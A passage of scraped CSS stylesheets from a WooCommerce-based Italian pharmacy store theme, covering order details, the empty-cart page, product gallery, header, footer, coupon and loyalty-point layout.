    font-weight: 400
}

.woocommerce .order-details-list li+li {
    border-left: 1px solid #eee
}

@media screen and (max-width:768px) {
    .woocommerce .order-details-list {
        display: block
    }
    .woocommerce .order-details-list li {
        display: block;
        height: auto;
        width: auto;
        padding: 10px;
        border-left: 0
    }
    .woocommerce .order-details-list li+li {
        border-top: 1px solid #eee
    }
}

.woocommerce .bacs_details {
    list-style: none;
    margin: 0;
    padding: 0
}

.woocommerce .bacs_details li,
.woocommerce legend {
    text-transform: uppercase;
    color: #888;
    font-weight: 300
}

.woocommerce .bacs_details li {
    font-size: 12px;
    padding: 5px 20px;
    background: #fafafa
}

.woocommerce .bacs_details li strong {
    display: block;
    font-size: 16px;
    font-weight: 400;
    color: #222;
    text-transform: none
}

.woocommerce .bacs-entries:after,
.woocommerce .bacs-entries:before {
    content: " ";
    display: table
}

.woocommerce .bacs-entries:after {
    clear: both
}

.woocommerce .bacs-entries h3 {
    background: #f0f0f0;
    padding: 15px 20px;
    margin-bottom: 0;
    font-size: 20px
}

.woocommerce .bacs-entries>h3 {
    display: none
}

.woocommerce .bacs-entries .order_details {
    width: 33.3%;
    float: left;
    padding-right: 15px
}

@media screen and (max-width:992px) {
    .woocommerce .bacs-entries .order_details {
        width: 100%;
        padding-right: 0
    }
}

.woocommerce .customer-details-env {
    margin-top: 30px;
    margin-bottom: 20px
}

.woocommerce .customer-details-env h2,
.woocommerce .customer-details-env h3 {
    padding-bottom: 10px;
    font-size: 24px
}

@media screen and (max-width:768px) {
    .woocommerce .customer-details-env h3 {
        margin-top: 30px
    }
}

.woocommerce .order-details h2 {
    font-size: 28px;
    margin-top: 10px
}

.woocommerce .digital-downloads {
    list-style: none;
    margin: 0;
    padding: 0
}

.woocommerce .digital-downloads li {
    background: #fafafa;
    padding: 8px 10px;
    border: 1px solid transparent
}

.woocommerce .digital-downloads li:after,
.woocommerce .digital-downloads li:before {
    content: " ";
    display: table
}

.woocommerce .digital-downloads li:after {
    clear: both
}

.woocommerce .digital-downloads li .count {
    float: right;
    color: #888;
    text-transform: uppercase;
    font-size: 12px
}

.woocommerce .digital-downloads li:hover {
    border-color: #e9e9e9
}

.woocommerce .digital-downloads li+li {
    margin-top: 5px
}

.woocommerce .chosen-container {
    width: 100% !important
}

.woocommerce legend {
    font-size: 14px;
    padding-top: 20px
}

.woocommerce mark {
    display: inline-block;
    background: rgba(255, 255, 255, .25);
    color: #fff;
    padding-left: 5px;
    padding-right: 5px
}

.woocommerce .order-notes-title {
    margin-top: 30px
}

.woocommerce .track_order {
    margin-bottom: 30px
}

.woocommerce .shop_table.customer_details {
    width: 100%
}

.woocommerce .form-row.terms {
    position: relative;
    padding-left: 20px
}

.woocommerce .form-row.terms .input-checkbox {
    position: absolute;
    left: 0;
    top: 0;
    background: #fff;
    margin-right: 10px;
    cursor: pointer;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    width: 14px;
    height: 14px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.woocommerce .form-row.terms .input-checkbox:checked {
    background-color: #7b599b;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), inset 0 0 0 3px #fff
}

.woocommerce .vspacer {
    height: 40px
}

.woocommerce .container>.wc-social-login-profile {
    display: none
}

.woocommerce .woocommerce-checkout-review-order-table tbody tr .amount,
.woocommerce .woocommerce-checkout-review-order-table tbody tr .cart-subtotal,
.woocommerce .woocommerce-checkout-review-order-table tbody tr .order-total,
.woocommerce .woocommerce-checkout-review-order-table tbody tr .product-total,
.woocommerce .woocommerce-checkout-review-order-table tfoot tr .amount,
.woocommerce .woocommerce-checkout-review-order-table tfoot tr .cart-subtotal,
.woocommerce .woocommerce-checkout-review-order-table tfoot tr .order-total,
.woocommerce .woocommerce-checkout-review-order-table tfoot tr .product-total {
    color: #222
}

.woocommerce .blockOverlay {
    background: rgba(255, 255, 255, .8) !important;
    zoom: 1 !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    opacity: 1 !important;
    filter: alpha(opacity=100) !important
}

.woocommerce .blockOverlay:after {
    content: '';
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    background-color: #7b599b;
    margin-top: -20px;
    margin-left: -20px;
    width: 40px;
    height: 40px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 100%;
    -webkit-animation: scaleout 1s infinite ease-in-out;
    animation: scaleout 1s infinite ease-in-out
}

[not-existing] {
    zoom: 1
}

.woocommerce h2.order-updates {
    margin-top: 40px
}

.woocommerce .select2-container.form-control {
    border: 0;
    padding: 0;
    height: auto
}

.woocommerce .select2-container.form-control:after,
.woocommerce .select2-container.form-control:before {
    content: " ";
    display: table
}

.woocommerce .select2-container.form-control:after {
    clear: both
}

.woocommerce .select2-container .select2-selection {
    min-height: 32px
}

.woocommerce .select2-container .select2-choice {
    border-color: #eee;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0
}

.woocommerce .select2-container .select2-choice .select2-chosen {
    padding: 8px 12px;
    color: #333
}

.woocommerce .select2-container .select2-choice .select2-arrow {
    width: 20px
}

.woocommerce .select2-container.select2-container--default .select2-selection--single {
    border-color: #eee;
    border-radius: 0;
    box-shadow: none;
    height: auto;
    outline: 0
}

.woocommerce .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 2px 12px;
    color: #333
}

.woocommerce .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100%;
    margin-right: 7px
}

.woocommerce .select2-container.select2-container--default.select2-container--open {
    border-bottom-color: #fff
}

.woocommerce .checkbox,
.woocommerce .radio {
    display: inline-block
}

.shop-empty-cart-page {
    background: #222;
    padding: 200px 0;
    border: 1px solid #3a3a3a
}

@media screen and (max-width:992px) {
    .shop-empty-cart-page {
        padding: 100px 0
    }
}

.shop-empty-cart-page .cart-bag-env {
    display: inline-block;
    vertical-align: top
}

@media screen and (max-width:768px) {
    .shop-empty-cart-page .cart-bag-env {
        -webkit-transform: scale(.8);
        transform: scale(.8);
        transition: all 250ms
    }
}

.shop-empty-cart-page .cart-bag-env .cart-smiley,
.svg-wrap {
    overflow: hidden;
    position: relative;
    height: 55px
}

.shop-empty-cart-page .cart-bag-env .cart-smiley i {
    display: block;
    background: url(../images/cart-bag-smiley.png) no-repeat center center;
    background-size: 86px;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 55px;
    bottom: 0;
    transition: all 350ms linear;
    transition-delay: 600ms
}

.shop-empty-cart-page .cart-bag-env .cart-smiley i.cart-smiley-hands {
    transition: all 500ms linear;
    transition-delay: 0;
    background: url(../images/cart-bag-smiley-hands.png) no-repeat center bottom;
    background-size: 131px
}

.shop-empty-cart-page .cart-bag-env .cart-smiley.shown i {
    top: 0
}

.shop-empty-cart-page .cart-bag-env .cart-bag {
    background: url(../images/cart-bag-empty.png) no-repeat;
    width: 170px;
    height: 172px;
    background-size: 170px
}

.shop-empty-cart-page .cart-empty-title {
    display: inline-block;
    padding-left: 40px;
    padding-top: 70px;
    text-align: left
}

@media screen and (max-width:768px) {
    .shop-empty-cart-page .cart-empty-title {
        text-align: center;
        padding-left: 0
    }
}

.shop-empty-cart-page .cart-empty-title h1 {
    margin: 0 0 5px;
    font-size: 56px;
    font-weight: 300;
    color: #fff
}

@media screen and (max-width:768px) {
    .shop-empty-cart-page .cart-empty-title h1 {
        font-size: 40px
    }
}

.shop-empty-cart-page .cart-empty-title p {
    zoom: 1;
    -webkit-opacity: .7;
    -moz-opacity: .7;
    opacity: .7;
    filter: alpha(opacity=70);
    transition: all 250ms
}

.shop-empty-cart-page .cart-bag-env .cart-smiley.shown i,
.shop-empty-cart-page .cart-empty-title p:hover {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

.shop-empty-cart-page .cart-empty-title p a {
    font-size: 18px;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    padding-left: 0;
    padding-right: 0
}

.shop-empty-cart-page .cart-empty-title p a:hover {
    background-color: transparent
}

@media screen and (max-width:768px) {
    .shop-empty-cart-page .cart-empty-title p a {
        font-size: 15px
    }
}

.nivo-lightbox-body-effect-fade nav.nav-growpop,
.shop-empty-cart-page+.woocommerce,
nav.nav-growpop div.popup-container p.price>del {
    display: none
}

@media screen and (max-width:992px) {
    nav.nav-growpop {
        display: none
    }
}

nav.nav-growpop a {
    position: fixed;
    top: 40%;
    display: block;
    outline: 0;
    text-align: left;
    z-index: 1000;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

nav.nav-growpop a.prev {
    left: 0
}

nav.nav-growpop a.next {
    right: 0
}

nav.nav-growpop a svg {
    display: block;
    margin: 0 auto;
    padding: 0
}

nav.nav-growpop .icon-wrap {
    position: relative;
    z-index: 100;
    display: block;
    padding: 20px 10px;
    border: 0 solid #fff;
    background: #fff;
    transition: border-width .3s .15s
}

nav.nav-growpop svg.icon {
    fill: #333
}

nav.nav-growpop div.popup-container {
    position: absolute;
    top: 50%;
    padding: 20px;
    width: 350px;
    height: 100px;
    background: #fff;
    opacity: 0;
    transition: opacity .3s, -webkit-transform .3s;
    transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s, -webkit-transform .3s;
    box-shadow: inset 0 0 0 1px #eee
}

nav.nav-growpop a.prev div.popup-container {
    left: 0;
    padding: 16px 100px 20px 70px;
    text-align: right;
    -webkit-transform: translateY(-50%) translateX(-100%) scale(.75);
    transform: translateY(-50%) translateX(-100%) scale(.75)
}

nav.nav-growpop a.next div.popup-container {
    right: 0;
    padding: 16px 70px 20px 100px;
    -webkit-transform: translateY(-50%) translateX(100%) scale(.75);
    transform: translateY(-50%) translateX(100%) scale(.75)
}

nav.nav-growpop h3 {
    margin: 0;
    padding-top: 10px;
    color: #222;
    font-weight: 300;
    font-size: 1.325em;
    line-height: 1.2;
    white-space: nowrap
}

nav.nav-growpop img {
    position: absolute;
    top: 20px;
    width: 60px !important;
    height: auto !important
}

nav.nav-growpop a.prev img {
    right: 20px
}

nav.nav-growpop a.next img {
    left: 20px
}

nav.nav-growpop a:hover .icon-wrap {
    border-top-width: 18px;
    border-bottom-width: 18px;
    transition-delay: 0s;
    background-color: #222;
    border-color: #222
}

nav.nav-growpop a:hover div.popup-container {
    opacity: 1;
    transition-delay: .3s;
    -webkit-transform: translateY(-50%) translateX(0) scale(1);
    transform: translateY(-50%) translateX(0) scale(1)
}

@media screen and (max-width:520px) {
    nav.nav-growpop a.prev {
        -webkit-transform-origin: 0 50%;
        transform-origin: 0 50%
    }
    nav.nav-growpop a.next {
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%
    }
    nav.nav-growpop a {
        -webkit-transform: translateY(-50%) scale(.6);
        transform: translateY(-50%) scale(.6)
    }
}

.svg-wrap {
    position: absolute;
    width: 0;
    height: 0
}

.woocommerce-demo-store .demo_store {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    background: #7b599b;
    padding: 10px 20px;
    color: #fff;
    line-height: 30px;
    font-size: 12px;
    z-index: 1000000;
    margin: 0;
    display: -webkit-flex;
    display: flex
}

@media screen and (max-width:480px) {
    .woocommerce-demo-store .demo_store {
        line-height: 16px
    }
}

.woocommerce-demo-store .demo_store a {
    color: #fff
}

.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    padding: 0 20px;
    margin: -10px -20px -10px auto;
    border-left: 1px solid #8f70ad;
    text-decoration: none;
    transition: background 220ms ease-in-out
}

@media screen and (max-width:480px) {
    .woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link {
        text-indent: -999px;
        background-image: url(../images/remove-from-cart.png);
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 14px
    }
}

.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link:hover {
    background-color: #8866a7
}

.header-menu .lab-mini-cart .cart_list li .product-details a,
nav.nav-growpop h3 {
    text-overflow: ellipsis;
    overflow: hidden
}

.single-product .comment-form #comment {
    margin-bottom: 20px
}

.single-product .comment-form .form-submit .submit {
    margin-top: 5px !important
}

.wc-cart-empty>.woocommerce {
    width: 100%;
    padding: 0
}

.wc-cart-empty .woocommerce-notices-wrapper .woocommerce-info {
    margin-bottom: 0
}

.woocommerce-product-gallery {
    position: relative
}

.woocommerce-product-gallery .woocommerce-product-gallery__image a {
    display: block;
    width: 100%
}

.woocommerce-product-gallery .woocommerce-product-gallery__image a img {
    width: 100%;
    height: auto
}

.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    left: 0;
    top: 0;
    padding: 25px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    z-index: 100;
    text-decoration: none;
    text-indent: -99999px;
    opacity: 0;
    -webkit-transform: scale(.8);
    transform: scale(.8);
    transition: all 250ms ease-in-out
}

.woocommerce-product-gallery .woocommerce-product-gallery__trigger:after {
    font-family: FontAwesome;
    content: "\f00e";
    text-indent: 0;
    display: block;
    line-height: 20px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 18px
}

.woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.woocommerce-product-gallery .flex-control-nav {
    list-style: none;
    padding: 0;
    margin: 20px -10px
}

.woocommerce-product-gallery .flex-control-nav:after,
.woocommerce-product-gallery .flex-control-nav:before {
    content: " ";
    display: table
}

.woocommerce-product-gallery .flex-control-nav:after {
    clear: both
}

.woocommerce-product-gallery .flex-control-nav li {
    padding: 0 10px;
    margin: 0 0 20px;
    float: left;
    width: 25%
}

.woocommerce-product-gallery .flex-control-nav li img {
    width: 100%;
    display: block;
    cursor: pointer;
    opacity: .7;
    transition: opacity 250ms ease-in-out
}

.woocommerce-product-gallery .flex-control-nav li img.flex-active {
    opacity: 1
}

.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-nav li {
    width: 20%
}

.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-nav li {
    width: 33.33333333%
}

.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-nav li {
    width: 50%
}

@media screen and (min-width:768px) {
    .thumbnails-vertical .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
        left: 20%
    }
    .thumbnails-vertical .woocommerce-product-gallery .flex-viewport {
        float: right;
        width: 80%
    }
    .thumbnails-vertical .woocommerce-product-gallery .flex-control-nav {
        width: 20%;
        float: left;
        margin-top: 0
    }
    .thumbnails-vertical .woocommerce-product-gallery .flex-control-nav li {
        width: 100%
    }
}

.select2-dropdown {
    border-color: #eee
}

.select2-dropdown .select2-search {
    position: relative;
    padding: 5px 10px 10px
}

.select2-dropdown .select2-search .select2-search__field {
    box-shadow: none;
    outline: 0;
    background-color: #fbfbfb !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.select2-dropdown .select2-search:before {
    position: absolute;
    content: '\f002';
    font-family: FontAwesome;
    right: 20px;
    font-size: 12px;
    color: #333;
    top: 50%;
    margin-top: -3px;
    line-height: 1;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.select2-dropdown .select2-search__field {
    border-color: #eee;
    color: #7b599b;
    padding: 5px 30px 5px 5px !important;
    background: #fff !important;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0
}

.select2-dropdown .select2-results {
    padding-left: 0;
    padding-right: 0
}

.select2-dropdown .select2-result {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 0;
    font-size: 14px;
    color: #7b599b
}

.select2-dropdown .select2-results__option {
    padding-left: 12px;
    padding-right: 12px;
    border-bottom: 1px solid #eee
}

.select2-dropdown .select2-results__option[aria-selected=true] {
    background-color: #eee
}

.select2-dropdown .select2-results__option.select2-results__option--highlighted {
    background-color: rgba(238, 238, 238, .5);
    color: #555
}

.select2-dropdown .select2-results__option:focus {
    outline: 0
}

.select2-dropdown .select2-no-results {
    background: 0 0;
    padding: 5px 12px;
    color: #888
}

--- FILE ---
content_type: text/css
request_url: https://www.familyfarma.it/wp-content/themes/FamilyFarma/style.css?ver=3.21
body_size: 343
content:
/*
Theme Name: accéntra 1.1
Theme URI: https://laborator.co/theme: accéntra 1.1/
Author: Laborator
Author URI: https://accentra.it/
Description: accéntra 1.1 &ndash; its a minimalist WooCommerce theme that will give you and your customers a smooth shopping experience which can be used for various kinds of stores such as boutiques, bookstores, technology stores, jewelries and other types of web shops. It is beautiful, flexible and  super fast theme. Connect with Laborator on: <a href="https://themeforest.net/user/laborator">Envato</a> &bull; <a href="https://twitter.com/thelaborator">Twitter</a> &bull; <a href="https://www.facebook.com/laboratorcreative">Facebook</a> &bull; <a href="https://www.instagram.com/laboratorcreative/">Instagram</a>
Version: 3.21
License: ThemeForest Split Licence
License URI: http://themeforest.net/licenses
Text Domain: accéntra 1.1
*/

--- FILE ---
content_type: text/css
request_url: https://www.familyfarma.it/wp-content/themes/FamilyFarma/accentra.css?ver=1768094779
body_size: 3979
content:
#my_carousel .vc_inner {
    display: flex;
    justify-content: center;
}

#my_carousel .wpb_images_carousel{
	    margin-bottom: 0;
}

#my_carousel a.vc_carousel-control {
    opacity: 1;
    background-color: #e5dada;
	display: flex;
}

.supertop{
    background-color: #e75d25;
    padding:15px 0px;
    color:#fff;
}

.supertop .container{
    display: flex;
}

.supertop .container .col-xs-5{
    padding:0px;
}

.supertop img{
    width:20px;
    margin-right:15px;
}

.supertop svg{
    fill: #fff;
}

.supertop a{
    color:#fff;
    font-weight:bold;
}

.supertop .fa{
    font-size:20px;
    margin-right:20px;
}

.uno,
.due,
.tre{
    display: flex;
    vertical-align: middle;
}

.due{
    text-align: center;
}

.tre{
    justify-content: flex-end;
}

.campagna{
    padding:15px;
	display: none;
}

.campagna img{
    max-width:250px;
    margin:0px auto;
    width:100%;
    height:auto;
}

.campagna .container{
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.testocampagna{
    font-size:20px;
}

.calltoaction a{
    background-color: #e75d25;
    border-radius:15px;
    color:#fff;
    font-size:16px;
    padding:5px 10px;
}

.calltoaction a:hover{
    background-color: #189ed6;
    text-decoration: none;
}

header.site-header .header-menu {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.header-links{
    display: flex !important;
    vertical-align: middle !important;
    width: 65% !important;
    justify-content: space-between;
}

.aws-container{
    width:80%;
    border: 1px solid #189ed6;
    padding: 5px;
    border-radius: 25px;
}

.aws-container .aws-search-field {
    border:0px;
    background: transparent;
}

.aws-container .aws-search-form {
    height:unset;
}

.aws-container .aws-search-form .aws-form-btn {
    background: none !important; 
    border: 0px; 
    margin: unset; 
}

.aws-container .aws-search-form .aws-search-btn_icon {
    color:#189ed6;
}

.undertitled{
    position: absolute;
    top: 40px;
    font-size: 10px;
}

header.site-header {
    box-shadow: unset;
}

header.site-header ul.nav>li>a {
    font-size: 15px;
    padding: 5px 10px;
    letter-spacing:-0.3px;
}

header.site-header ul.nav>li:hover>a {
    background-color: transparent;
    color:#189ed6;
}

header.mobile-menu .mobile-logo {
    border-bottom: 0px;
}

.nodesktop .aws-container {
    width: calc(100% - 30px);
    border: 1px solid #189ed6;
    padding: 5px;
    border-radius: 25px;
    margin: 10px 15px;
}

#menu-menu{
    width: fit-content;
    margin:0px auto;
}

.pwb-single-product-brands {
    padding: 15px 0px 30px 0px;
}

.pwb-single-product-brands a img{
    border:3px solid #e75d25;
    max-width:75px;
    max-height:75px;
    border-radius:50%;
}

.blue{
    color:#189ed6;
    text-decoration: underline;
}

.in-stock{
    color:green;
    font-weight:bold;
}

.aiutante{
    margin:32px 0px !important;
}

.aiutante h4{
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 300;
    margin-bottom: 24px;
    width:100%;
    border-bottom:1px solid #ccc;
    padding-bottom:16px;
}

.datasheet{
    display: flex;
    font-size:13px;
}

.datasheet dt.nome {
    flex:1 0 40%;
    padding-bottom: 0.5rem;
    word-break: break-word;
    border-bottom: 1px solid hsla(0,0%,63%,.25);
    margin-bottom: 0.5rem;
}

.datasheet dd.value {
    flex:1 0 60%;
    padding-bottom: 0.5rem;
    word-break: break-word;
    border-bottom: 1px solid hsla(0,0%,63%,.25);
    margin-bottom: 0.5rem;
}

.occurrence{
    display:flex;
    border:1px solid #ccc;
}



.occurrence .nome{
    font-weight: bold;
}

.codice{
    font-size:11px;
    margin:18px 0px; 
}

.dispo{
    padding:10px;
    margin:24px 0px;
    box-shadow: 0px 5px 16px 0px rgba(3, 4, 2, 0.17);
    text-align: center;
    border-radius:25px;

}

.sticked .logo{
    display: none !important;
}

.box1{
    padding:25px;
    color:#fff;
    min-height:120px;
    font-size:15px;
    margin-top:1px;
    margin-bottom:1px;
}

.box1 img{
    width:50px;
}

.promoboxxed{
    padding: 5px 25px 10px 25px;
    color:#000;
    min-height:200px;
    font-size:13px;
}

.promoboxxed img{
    width:75px;
}

.special h2, .offerbox h2, .brandlist h2, #newsletter h2{
    color: #189ed6;
}

.offerbox img{
    box-shadow: 0px 5px 16px 0px rgba(3, 4, 2, 0.17);
}

.offerbox a{
    font-size: 11px;
    margin-top: -10px;
    font-weight: 400;
    transition: opacity 350ms ease-in-out;
/*     background: #e75d25; */
    padding: 5px 10px;
    border-radius: 20px;
    color: #fff;
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab a{
    text-transform: none;
    color: #e75d25;
    font-size: 20px;
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab.vc_active {
    border-bottom: 3px solid #e75d25;
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list {
    position: relative;
    margin-bottom: 24px;
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab {
    border:0px;
}

.page-container .vc_tta-tabs.vc_tta-style-theme-styled .vc_tta-tabs-list .vc_tta-tab a{
    background: none;
    border:0px;
}

.vc_tta.vc_general .vc_tta-panel-title {
    color:#e75d25;
}

.brandlist{
    padding-bottom:35px;
}

.spiegone h1{
    color:#189ed6;
}

.spiegone p{
    font-size:13px;
}

.brandlist .slick-slide img {
    display: block;
    width: 100px;
    border-radius: 50%;
    border: 3px solid #e75d25;
}

.site-footer{
    background-color: #189ed6;
    color:#fff;
    font-size:13px;
}

.site-footer p, .site-footer a, #menu-footer_sx li a{
    color: #fff;
    font-size:13px;
}

.site-footer .col-sm-4{
    max-width: 250px;
}

footer.site-footer .footer-widgets .sidebar>h3 {
    color:#fff;
    font-weight:bold;
}

.footer-widgets{
    display: flex;
/*     align-items: flex-end; */
    justify-content: space-between;
}

footer.site-footer .footer-widgets .sidebar ul li {
    color:#fff;
    margin-bottom:10px;
}

.footer-bottom{
    color:#fff;
    font-size:12px;
    text-align: center;
}

#prefooter{
    background-color: #f0f1e4;
    padding:20px 0px;
/*     margin-top:48px; */
}

.loghipari{
    display: flex;
    justify-content: space-between;
}

.loghipari img{
    width:75px;
}

#prefooter h5{
    font-size:25px;
    color: #000;
    padding:0px 0px 16px 0px;
}

.additional_information_tab{
    display:none !important;
}

.product-images-container{
    box-shadow: 0px 5px 16px 0px rgba(3, 4, 2, 0.17);
    border-radius:25px;
}

/* POLICY - LEONE */
.my_check {
    display: flex;
    gap: 10px;
}

.my_check label.form-check-label {
    font-weight: 100;
}

/* UBERMENU - LEONE */
header.site-header .full-menu {
    border-top: none;
    border-bottom: none;
}

ul.ubermenu-submenu.ubermenu-submenu-id-36147.ubermenu-submenu-type-auto.ubermenu-submenu-type-mega.ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
    display: flex;
    flex-direction: column;
}

/* NEWSLETTER - -LEONE */


.gform_footer.top_label{
	display: flex;
    justify-content: flex-end;
}
input#choice_1_4_1 {
    border: 1px solid lightgray;
}

#input_1_1_3, #input_1_3 {
    border: none;
    border-bottom: 1px solid black;
    background-color: #f0f0e3;
}
label#label_1_4_1 {
    font-weight: 100;
    font-size: 11px;
}

.ginput_container.ginput_container_checkbox {
    padding-top: 20px;
}

.gform_footer.before {
    justify-content: flex-end;
}

input[type=submit]{
    border: none;
    font-size: 11px;
    font-weight: 400;
    background: #e75d25 !important;
    padding: 5px 10px;
    border-radius: 20px;
    color: #fff;
    width: 150px;
}

.ppc-button-wrapper{
    transform: scale(0.80);
    margin-top:24px;
}


@media screen and (min-width: 768px) {
    .nodesktop{
        display: none;
    }

}

@media screen and (max-width: 768px) {

    .woocommerce-cart-form__contents .product-quantity{
        display: none;
    }


    .product-images-container{
        box-shadow: unset;
        border-radius:unset;
        margin-bottom:24px;
    }


    .search-site{
        display: none;
    }

    #prefooter h5{
        font-size:18px;
    }


    .loghipari{
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    
    .loghipari img{
        width:47px;
    }


    .footer-widgets{
        display: unset;
    }

    .site-footer .col-sm-4{
        max-width: unset;
    }

    .vc_tta.vc_general .vc_tta-panel-title>a {
        padding: 5px;
    }

    .offerbox .promohp {
        width: 80%;
        margin: 0px auto;
    }

    header.mobile-menu .mobile-logo>.cart-info .cart-counter .cart-icon {
        width: 25px !important;
    }

    .pwb-single-product-brands {
        padding-top: 1em;
        display: flex;
        gap: 0.1em;
        justify-content: flex-end;
        margin-top: -75px;
    } 

    .pwb-single-product-brands a img {
        border: 3px solid #e75d25;
        max-width: 65px;
        max-height: 65px;
        border-radius: 50%;
    }



    .supertop img{
        margin-right:5px;
    }

    .nomobile{
        display:none;
    }

	.campagna{
		display:none !important;
	}
	
    .campagna .container{
        display: flex;
        align-items: center;
        flex-direction: column;
    }    

    .testocampagna{
        font-size:14px;
        text-align: center;
        margin-bottom:5px;
    }

    .fotocampagna img{
        max-width:100px;
        margin-bottom: 5px;
    }

    .calltoaction a{
        font-size:13px;
    }
	
	


}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}

.marquee-banner{
  	display: flex;
  	align-items: center;
  	justify-content: flex-start;
  	overflow: hidden;
	background: #C6352C;
	gap: 30px;
    padding: 5px;
}
.marquee-banner span{
    text-transform: uppercase;
    will-change: transform;
    transform: translateX(0);
    white-space: nowrap;
    animation: marquee 24s linear infinite;
	color: white;
}

  
.woocommerce-form-coupon-toggle .woocommerce-info{
	
	background: transparent;
    border: none;
    outline: none;
    box-shadow: none;
}
.wps_wpr_checkout_points_class{
	display: flex;
    flex-direction: column;
    padding: 0;
    border: none;
    gap: 10px;
    justify-content: start;
    align-items: center;
    left: 0;
    width: 100%;
}
.wps_wpr_checkout_points_class input, .custom_point_checkout input#wps_cart_points{
	width: 100%;
	margin: 0;
    max-width: 100%!important;
}
td.actions{
	display:none;
}
.woocommerce .coupon-form .coupon .checkout_coupon{
    display: flex !important;
    flex-direction: column;
    gap: 10px;
    width: 100%;
    margin-top: 10px;
}
.woocommerce .coupon-form .coupon .checkout_coupon .close-coupon{
    left: unset!important;
    right: 0!important;
    top: 0%!important;
}
.woocommerce .coupon-form .coupon .checkout_coupon .form-row.form-row-first,
.woocommerce .coupon-form .coupon .checkout_coupon .form-row.form-row-last{
    width: 100%;
    padding: 0;
}
.woocommerce .coupon-form .coupon .checkout_coupon .form-row.form-row-last button,
.woocommerce-cart-form button{
    background-color: #189ed6!important; 
    width: 100%!important;
}
.woocommerce .coupon-form .coupon{
    position: static;
    webkit-transform: translateY(0%); 
   transform: translateY(0%); 
}
.wps_wpr_checkout_points_class{
    box-shadow: none;
    background-color: transparent!important;
    left: 0!important;
    padding-inline: 0!important;
    position: static!important;
}
.page.page-id-9 .page-heading{
    align-items: start;
} 
.woocommerce .coupon-form .coupon{
height: 0;
}
.woocommerce .coupon-form.coupon-visible .coupon{
height: auto;
}
.woocommerce .coupon-form.coupon-visible .coupon .close-coupon{
    display: block;
    width: fit-content;
    margin-left: auto;
}

#tawk-bubble-container{
	display: none!important;
}
.wc_points_rewards_apply_discount {
	    margin-left: 30px!important;
}
/* .wc-points-rewards-product-message{
	    font-weight: 600;
    margin-bottom: 20px;
    display: block;
} */
.rewardsMSG{
	font-weight:600;
}
.linkFidelity{
	margin-bottom: 20px;
	text-decoration: underline;
	    font-size: 12px;
    display: block;
}
.bottoneArancione a{
	    border: none;
    font-size: 15px;
    font-weight: 400;
    background: #e75d25 !important;
    padding: 5px 10px;
    border-radius: 0px!important;
    color: #fff!important;
    width: fit-content;
}
@media only screen and (max-width: 640px){
	.hideInMobile{
		display: none!important;
	}
}

.tax-product_tag h1.page-title{
	display: none;
}
.cardPromo{
	position: relative;
}
.cardPromo .discoverAll{
	margin: 0
}
.cardPromo .discoverAll p{
	margin: 0;
    position: absolute;
    bottom: 30px!important;
	opacity: 0;
    width: 100%;
    text-align: center;
    background-color: rgba(255, 255, 255, .8);
    font-weight: bold;
    backdrop-filter: blur(2px);
    padding: 5px 0;
	transition: all .3s ease;
	pointer-events: none;
	cursor: pointer;
}
.cardPromo:hover .discoverAll p{
	opacity:1;
}

.woocommerce-info.wc_points_redeem_earn_points > span > bdi{
	    margin-right: 5px;
}
.woocommerce-info.wc_points_redeem_earn_points > span > bdi .woocommerce-Price-currencySymbol{
	    margin: 0 5px;
}
.btnOnOff{
	margin: 0;
}
.btnOnOff a{
	width: 90%;
    border-radius: 50px !important;
